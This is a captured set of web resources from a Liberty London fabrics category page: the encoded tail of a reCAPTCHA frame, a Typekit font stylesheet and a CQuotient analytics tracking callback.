CiQNnwpM2QWnDhBx+Y03CsMKAwqIvwrQmNMK/Q8Kvw4XCg8K5CGLCiMOrd8OwWwoVMcOTTwBAAMOOw4Qkw7fDo0nDszPDvgttHFMsNsKBwrbDg8KxZkHDlMKvJsOVPcKlwqHDhTQ6dDJ0wovDnMODwq1Cw7LDuGLCmCTDow4ywoDCtH/DmTTCmWVUw5BFOXADwqjDpmzDvsOPw6bCuXPDjsOoEcKxL8Olw6Nfd0swwrppw68DFk/DkEzCpWnDvAnDqjDCgMK9CsOWw7Upw43CjWLDtsKWwr9dwpfDvMO0KF9UKMOpCMKcwpUtwo4Ow5QeHEvDqzHDk8OQQijDv8OmRWEYw7tLSsKxw6oOw5Q4UnI6w77Cgw7CojXDkMObPMO7XkPDkhQ/eMOEw77Ci8OmwpLCg2hzHjnDj1bCvsOewo3DpgXCpRLCtMKie2HDnW/Dk1nDnA/[base64]/BcK8U8ORScKaw6gOEsOEfsKNwr7Ciw7CicOIEGzCh8KzwoRdwppxVEJcSnfDhWRXwqDCoMONY1ZxwojCgR3DoyMTL8KQUl5TQGoBccKIIE9MEsOwAsO7XGjDr8OSRX/Du8O1wrp+ZG3Ck8Kfwq7DuW3DhmHDnFQAw73CrsKINsODR8KOVG/DjMOXTsOnwqPCoBTCh3VqwqXCqMKew6/[base64]/DicOhWcOpcsOSWMKawpXDiXLDjEQfSQE9w4jCq8KPDcO8w6LCncO4ZUtbZABpOsOoEAvDlMOOd1PCgW50UsKkwojCv8KEw5lOY8K+McK3wqMrw58tSCvCosOyw7DCgsKpQDUkw5Z3woTCgsK7bcK4C8OKQMKDMMK7EX1KwpU8QzwXAy/DkGBhw5zDjjtLw7xlDRApMcO6GcOXw6F0CcOvEiEiw6gOY8OVw5MYVMOAw790w6xzLiHDsMOww5x8HMK7w6wvWMOWQGXCkkXCvzPDgAfCgQ/CoCV8acOyQMOgw6slGBQyPMOiwq7CqxxkR8KVw4dIB8KRFcOxwokhwpciwrYgw6XDt0jCg8ObTMKTNcOyLnzDvMKNwqsOGijDoC1sw4V7wpbCoCsew6xlcEtHa0DCiTMeFsKDN8Kew4V0S8K7w6zCpcOFw4APEwrCqsKww5bDjMOmZ8KXWD1gbTA5wpQowqRyw7lww6/CvzHDs8OMw6sowrYnXsOxZF7Cuy9kw6nCmsOSwpjDkiXChQpDa8KRcsOfL8K4esK3OWPCuFkrCT0eQUbDoUhDwrbCv8K3cMO9w6pTYsOKIsO8BsKsUVNkbDtHLjTDr2A+wrV3w7/[base64]/CpSkYwqY+w5JGw5fDpmXCrMODPcK7w78cFcKSaMKkwq9uFMOfw6xlw6vDksKkw53CswXCiWFKUcORw7A8EjDCk8KmC8K2AcOzWyw2IFDCtMO+ej0jPsOPRsOUw6dNMnLDik0SEjJswq51w5kXf8KRbsOOw4/DjC/DnHtxeFLDgznCssOnIMOuPD4Qwpc+QQbCt3ZMwr8zw7nDjcK+EWbCk1PCmsOYZsKWMcOuwrk4BMOmDcKqZxDDoyhHDMKSwpDCkQ87w4rDpsOnT8K3TMOeGHFYw6dDw6J1wpYzIy0daGvCvgzCvMOyCSE5wovCscOiwoDCvx5yw6wdwpLDsD7DuhAtwq/Cj8OtCMOHOsKLw7xATcK3wrU5wqHCtMKkTiAZXcOWAMKyw4HDqVs2w5kRwqjCqD/DuG82ccK1w45iwpkoPwXDmMOOTxnDoXJcTsK7PkbDoVTDpHPDvgtsY8OYMcKkw7TDusOnw7XDrsKyY8K0w6/Ci1rDlmnDkgt0wrx6w6xgwpVyfMKnw47DjMOUN8K4wrjDm3TDjcKrUMOWwpHCrMORw6jCqMKBw4J6wpIow4NbazXCui7Ci2tPe8ORV8KaT8O+w7rDliZYw7B/TD/Cozk5w6gwAALDhsKtwqfDicKxw4/DhQlNwrrCpsOfFcOmw6lyw5I1H8KZw55eKsKJwr3CulLCm8KIwozCuUsaY8KawoZqYmvDpMKMUXHDmMO/[base64]/bFjDicOpdCrCtzRPUcODe8K4w5PCiMOAZsObP8KWFnJ6wqLDiMKTwp3Dr8KIDCfDrsKkw79zJsOJw7fDlcKqw7J6PyfCrsKkISAkWSDDvMOaw6zCo8OvZXYPK8OpX8Ohw4AJwq0RI0/Dk8O0wqVVwpvClHvDkU7Ds8KWVMK3Yh0mJcOewoAnwp/DlS/DicOFfMOafgfDs8O/ZcK+w497RDgCH0JnSMOVd2PCsMOMbcOkw6DDsMOxFMOaw784wq3CgcKFwpclw5YzYcOQDjY/w4F+QcOPw4ZUwpk3wpjDt8KdwrPCkgPChMK5dsKYNXx4SF9+ZsOrGsOTwosJwpPDqcKuwoHDpsKRw7jCqChfZjtkRAZNZh9Bw6PCjMKhLcOTVCLCmzzDisOVwpfDnQPDm8KfwoFuSjXDuws/wqVPf8Klw6Efw6h8O0jCq8OoCMOvw71VbylCw5PCoMKYRlPCusOFw6HDhUnDpsKgNWwWwrFRw4Afb8OowrNbVm/[base64]/IUXDmlRRfVc3w4vCmX7CosKbwpzDsU5xwqsnw7V7woseamXDtBDCmsKZw7fDtMKwc8KnQn9uUTfDhsOOKRfDvk0twqrDtXt6w7gtP3hMRW90wpvCucKWAyE/wq/CoFZow7Ibwr/CoMOZIizDmcO0wrPConPCg18KwpTCisKBEMOewp/Cl8ONwol8w4ZRK8OfLsKDM8OAwoLCnsKvw53Dqm3CvHTDkMOfV8K3w7TCiMOYYMOYwp94cxrCokjDgkFaw6rCoBkmw4nDs8OrJMKPJMKJOXrDhnLCtcK+ScO/woQsw7HDssOJw5XDrTMoR8O/KFrDnGzCr1vDmVrDpHd6wrIzCsOuw7fDrcKJw7kVfm7DpFhKBAXDg8OKY8OBYyV2wog6XcO/KMOUwoTDgMKqLRXDtMO8wrrDixs8wp3CrcOaT8OKVMOYQw3CrsOQRcOlXTIYw400wr3Cv8OrA8OjZcOFwpnChXjCtVVYwqXDhwjCrQtcwrjCnhUmw6JccFk9w4lcwrhHJBjDgzbCucKmw4/[base64]/wqvCjl3DisKrIUbCpBzDvsOMdcKuGMKnwpnDiFJ/w4BlwookM8O3wo1dwpTCok7DvMOrTF/[base64]/CgFoxdcOVSsOHcnlaJcO1w4U7wqjDtWtzwoYzwpRNwq7CkwFfAhR3QcKSwp7DtzzCvMKRwozCpx7CqmHDn3QdwqrDlBNVwqDCkggDMsOqQmtzFMK9Y8OTDCrCqsOKC8OuwojCicKUIy8QwrNeTkprw6RYwrnCksOcwoXCkTbDnsKtwrZQc8OqEHbCnsO/LUlVwoLDhUDCt8K3JMKbe1t3CQ/[base64]/DqsKKw7pcaMK4RMKLwo9/GzzCgnXChEYrw6NQFSvDhsK8w47Dv0orASJEw7Vawo58wqFOOzLDmALDiARZwo5ywro6w513w4bDmUTDs8KwwqHDn8KYa3oew5/[base64]/woDDjsOqwpXCi8KGDsOewq3Cmw/CvsKvwpoLWMKKPFEwwozCpcOuwpHCqhzDjid+w6PDvRU1w5dKw4zCscOLGSjCpsO8w7JVwpPChUQLcxTCl3HDlcKuw7bCucKVNsK3w5xMGsOCw6DCpcOtWxnDqgLCq3B2wq7DhALClsKKKBBxHm/CjsOeRsKTOCzCqjHCusOBwqMOwrjCgyLCpVhvw6DCvW/CkGrCncOGbsKbw5PDvntMe03DhEE3O8OhWMKRfX0gAXnDkE0fRnnCjD8TwqB+wpfCocOZaMOwwoXDn8Ocwo7CpVl+McKLXWfCtAgcw7zCnsKkXkMAesKlwrUiwqoKFynDisK/X8O+UkDCiR/DpsKbw5IULl0rDVtSw7YDwpVQwqbCnsKOwpzCn0bCqT9MF8Klw4oadQPChsOHw5VKCDQYwo5VbMO+Ui7Cm1kCw5fDqVDCtFc7IXQ0GDzDrBotwo/Dk8OmIAl2K8KtwrsKZsK1w6TDm2AlGis2VsOKKMKCwpDDm8OFwqgSw63DnibDm8KOwokBw6t3w7AtHXXDk3Iow5rDtEHDoMKNWcKYwoc9wonCj8KHZMOcSMKiwpx/VHDDpzxgJMKtWMOvHsKgwq8jKm3ClcK8TMK1w5/[base64]/CjMKbw7XDrMOMbcOJBE0CfBE0HmPCl1I/w6rDvE/CrsO3Iz88UsKKTCTDqAbCsUXDrsOGcsKpWQHDoMKffCPCnMO/[base64]/CnGvCpMKKacOowpZuw5jDqlPClsKQNsK9fVIDOsKCwojDlGBDWsKeR8OswqA+acOkJRodNcOpLMO5wpHDmCVgA0ASw5nCmsKkK3LCh8KSw5XDmDHCkVzDozPCmD0cwofCmMKIw7fDqigyKEZRwo5cesKKwp4mwrLDoDrDrDDDi2hrbHjCkMO+w4LDnsO/dCPCh2XCp2fCvQ7CiMKfTsKEKMOwwo9BJcKtwpN2Y8K1w7AScMOow40wdHpnLF3CtsO/TRvCijrDiVTDsyvDhWdqBMKbYjYzw4LDgsKtw45DwqRTE8O0UDPDtxDCn8Kkw6owVlzDjcOzwrE+asO9wofDg8KQVcOmwozCtBkvwoTDo31fPcOcwqvDh8OaJMKNK8Odw5ElcMKDw5pFa8OiwrrDgArCn8KCCAbCvsK2RsOTO8OYw4zDksO/[base64]/DlRpjwqnCgMKvwrohw7nCmcKdD8OJNVnCuk7CksKSwqjCgDs+w5/DkMKUwpPCkT4+wqQJw6AvV8OjGsKEwrbDrVpmw5Q9wpLDuCgzwp/[base64]/DhR1bwrnCjlfDmBrDisKDw7V/wrMrSXd1wqRLF8KUwoAGcWHCsj3Dt2Rkw6VdwpBpOmbDowLDiMOKwoF6A8Oywr/[base64]/DlMOMVcKePjfDusOiw6XDu0HCk8KGaRsBw4R2QxHCnHkfwqBhJMKHwpE8KcO/QRXDh2NKwoV9w6/CgURYwoJcBMO6WnPCmgrCiSALAhFawr1Vw4PCkUN/w5kew7VaBiPCssOLNMO1wr3CqBAEbwlJETnDusKNw5PDs8OEwrdPWMO5N3dgwpXDkSxTw4nDtsKWHC/DvsKEwosfOQLChhlRw5UvwpjClgk7QsOseVFrw7dfDcKEwqhZwoxBR8OGXMO4w7F/[base64]/CtsK7wr5pDsKqwpDCk13DncKlOAotwpHCu1wHPcKuw7FIw7FhT8K/RVpCaUw6w5NFwqXDvx9Uw43DisKHNEHCm8O9w6XDoMKBwpjCgcKqwqNUwrVnwqjDjiNXwoXDr3IjwqbDnMKNwpFiw4vCpUA5w7DCuzHCnMKGwqwOw5Qgd8KuDQtKwpvDnjXCgl/DqkHDk3vCicK4Dnx2wqkOw4PCpBfCvsKqw44qwrwwLsOHwr3Dq8KBwrXCjz8zwonDhMOzEVAhwr3DrS5KVRd5w6bCnRQ2C2jCly3Cl2zCm8OqwrrDi3XDj1DDkcKfBm97wpPDgMK8wpvDscOADMKkwo85fCbDgmINwofDt3EhVsKSbcKoVx/CiMO0J8O9cMKDwqtqw63CkkzChMKcUcKAQ8Okwp8kMcOVw6lcwp/Dh8OPc2t6K8Khw44+f8KpaX7DicOAwq1PQcOzw57CujLCgysFwoMPwodlTcKpUsKWFyTDqnhMZ8Khw5PDs8KXw6PDmMKmwoXDhG/CjmjCn8KkwpvCmsKAw73CvQTDncK9N8KZdHbDucOMwq3DlMOpw6nChsKJwq8XMMOPwpFXEDgWw7BywrsbFMO5wpLDiXjCiMKew4PCkcONJExJwos9wrjCscKjwpAeFsKjP3PDr8O6wo/[base64]/JMK5NS1fDMK3XsOew5MrchfDkCLCv8KEXjdlaBpuwqobIsKSw5Jiw5vDi09pw63DmA/[base64]/Dn8OBC13Ds8ORQ08CwprDsGVYw4XCmcODT8OjwoLCssOOWDwjHsOpwrkXbsOLbGk8NMOEw57Cp8Ocw6rCscKICsKEwoYKQMKmw5XCtjPDrMKocEfCmDMPwoUjwrXDrcOkw79+fUXCqMO7Jh0tJSdVw4HCmUVTwobCpsOcWMKcHVBXwpM9GcKHwq7Cn8Ozwr/Cu8OFaFtjHytCJnEbwrjDsHlJfsORwpUAwoZ5GMKgHsKlGsK/w7/DqMKsd8O7wp/CpsKhw64Pw5Iuw6oqScK6biRIwqPDgMOUwonCrsOHwoDDpmjCo3DDhsOmwphfwojCv8KHV8O1woYhDsO/w6LCukAIRMKmw7k1w4sHw4LDjsKMwqBgScKXb8K7w4XDuQ7CjE/[base64]/EcKtQsKGw5EqZ2Ikw67DnMOow4JLMUnDl8KVwpDCm39sw4/Dp8OmdEnDssObAT/CtsOLLw7Cs1UuwqPCsiXDp2R4w7lDSMOhMWVXw4XCgMKDw6zDncKVw7fDiTFRO8OGw6LDqsKGD2knw5PCrFMQwprDokETw4HCh8O+V0DDm2nDl8KPC2kswpXCt8K3wqUIwrnCpMKJw7lKw6vDjcOEN1IETQZWdcKVw7XDjTg5w7Y/QHHCqMOfOcOfGMKlAh9XwrHCijhkw6zDkgPDh8O3wq4HOcO/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uThEGBQ8QkTQVQQCaKnWDbxzrnAdaVE1+hq7IqCDbb0\\u003d\x22,1,0,null,1,1768486823372,0,0,[109,27,54,238],null,[197,119,96],\x22RC-V-ok_ICiH1Kzew\x22,null,null,null,null,null,\x220dAFcWeA7G9WYyK4FSvEqUyTZW54luLTfzBLmH5D_S_d5KBBT6jZQrwOfURcfoHt9eb9tnCeBrI_OLwThIY4lbFnQjPBmrBNpsQQ\x22,1768569623254]");
    </script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/nry3lxi.css
body_size: 380
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * filicudi-solid:
 *   - http://typekit.com/eulas/00000000000000007735ca36
 *
 * © 2009-2026 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2021-09-21 22:52:09 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=nry3lxi&ht=tk&f=43887&a=88187351&app=typekit&e=css");

@font-face {
font-family:"filicudi-solid";
src:url("https://use.typekit.net/af/aff225/00000000000000007735ca36/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/aff225/00000000000000007735ca36/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/aff225/00000000000000007735ca36/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

.tk-filicudi-solid { font-family: "filicudi-solid",sans-serif; }


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewCategory&callback=CQuotient._act_callback0&cookieId=acrxxN7MxYVYC6c0aJalpDTYYy&userId=&emailId=&products=id%3A%3A000643710%7C%7Csku%3A%3A%3B%3Bid%3A%3A000523172%7C%7Csku%3A%3A%3B%3Bid%3A%3A000643709%7C%7Csku%3A%3A%3B%3Bid%3A%3A000723822%7C%7Csku%3A%3A%3B%3Bid%3A%3A000758219%7C%7Csku%3A%3A%3B%3Bid%3A%3A000758217%7C%7Csku%3A%3A&categoryId=fabrics_view-all-pattern-geometric-and-abstract&refinements=%5B%7B%22name%22%3A%22canShipTo%22%2C%22value%22%3A%22US%22%7D%2C%7B%22name%22%3A%22internationalShippingFlag%22%2C%22value%22%3A%22true%22%7D%2C%7B%22name%22%3A%22Category%22%2C%22value%22%3A%22fabrics_view-all-pattern-geometric-and-abstract%22%7D%5D&personalized=false&sortingRule=Rev60_Views30_ATS5_CVR5&realm=AAVA&siteId=liberty&instanceType=prd&queryLocale=default&locale=en_US&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fdepartment%2Ffabrics%2Fshop-by-pattern%2Fgeometric-and-abstract%2F&ls=true&_=1768483221471&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22acrxxN7MxYVYC6c0aJalpDTYYy%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22products%22%3A%5B%7B%22id%22%3A%22000643710%22%2C%22sku%22%3A%22%22%7D%2C%7B%22id%22%3A%22000523172%22%2C%22sku%22%3A%22%22%7D%2C%7B%22id%22%3A%22000643709%22%2C%22sku%22%3A%22%22%7D%2C%7B%22id%22%3A%22000723822%22%2C%22sku%22%3A%22%22%7D%2C%7B%22id%22%3A%22000758219%22%2C%22sku%22%3A%22%22%7D%2C%7B%22id%22%3A%22000758217%22%2C%22sku%22%3A%22%22%7D%5D%2C%22categoryId%22%3A%22fabrics_view-all-pattern-geometric-and-abstract%22%2C%22refinements%22%3A%22%5B%7B%5C%22name%5C%22%3A%5C%22canShipTo%5C%22%2C%5C%22value%5C%22%3A%5C%22US%5C%22%7D%2C%7B%5C%22name%5C%22%3A%5C%22internationalShippingFlag%5C%22%2C%5C%22value%5C%22%3A%5C%22true%5C%22%7D%2C%7B%5C%22name%5C%22%3A%5C%22Category%5C%22%2C%5C%22value%5C%22%3A%5C%22fabrics_view-all-pattern-geometric-and-abstract%5C%22%7D%5D%22%2C%22personalized%22%3A%22false%22%2C%22sortingRule%22%3A%22Rev60_Views30_ATS5_CVR5%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22queryLocale%22%3A%22default%22%2C%22locale%22%3A%22en_US%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fdepartment%2Ffabrics%2Fshop-by-pattern%2Fgeometric-and-abstract%2F%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768483221471%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 269
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"acrxxN7MxYVYC6c0aJalpDTYYy","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);